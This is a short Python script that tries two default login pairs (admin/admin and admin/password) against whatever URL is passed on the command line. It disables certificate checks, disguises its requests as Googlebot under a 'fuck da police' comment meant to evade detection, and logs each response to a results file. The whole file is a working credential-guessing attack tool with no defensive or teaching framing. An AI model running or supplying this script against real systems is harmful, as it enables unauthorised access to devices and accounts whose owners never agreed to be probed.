 import sys
import requests
import time
filename = "_results.txt"
headers = {'user-agent': 'googlebot'} # fuck da police
fh = open(filename, "a")
result = requests.get(sys.argv[1],auth=('admin','admin')\
, verify=False, timeout=1, headers=headers)
fh.write("First attempt against ")
fh.write(sys.argv[1] + ": " + str(result))
fh.write("\r\n")
result2 = requests.get(sys.argv[1],auth=('admin','password')\
, verify=False, timeout=1, headers=headers)
fh.write("Second attempt against ")
fh.write(sys.argv[1] + ": " + str(result2))
fh.write("\r\n")
fh.write("=============================================")
fh.write("\r\n")
fh.close()